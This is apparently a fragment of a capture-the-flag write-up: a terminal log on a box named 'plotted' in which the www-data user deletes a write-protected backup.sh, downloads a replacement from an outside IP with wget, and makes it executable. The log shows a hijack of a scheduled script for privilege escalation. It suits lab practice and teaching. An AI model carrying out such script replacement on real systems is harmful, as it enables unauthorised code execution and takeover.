 www-data@plotted:/var/www/scripts$ rm backup.sh
rm backup.sh
rm: remove write-protected regular file 'backup.sh'? y
y
www-data@plotted:/var/www/scripts$ wget http://10.17.56.17/backup.sh
wget http://10.17.56.17/backup.sh
--2022-06-21 04:09:57--  http://10.17.56.17/backup.sh
Connecting to 10.17.56.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68 [text/x-sh]
Saving to: ‘backup.sh’
backup.sh           100%[===================>]      68  --.-KB/s    in 0s
2022-06-21 04:09:58 (10.3 MB/s) - ‘backup.sh’ saved [68/68]
www-data@plotted:/var/www/scripts$ chmod +x backup.sh
chmod +x backup.sh